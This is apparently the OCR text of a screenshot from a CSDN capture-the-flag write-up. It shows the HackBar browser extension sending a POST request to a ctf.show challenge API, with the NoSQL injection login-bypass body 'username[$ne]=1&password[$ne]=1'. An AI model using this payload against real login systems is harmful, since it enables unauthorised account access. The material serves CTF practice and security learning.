 Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://f900145a-9bab-4b3c-9fca-261cb3717e28.challenge.ctf.show:8080/api/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
username[$ne]=1&password[$ne]=1
https://blog.csdn.net/weixin_45669205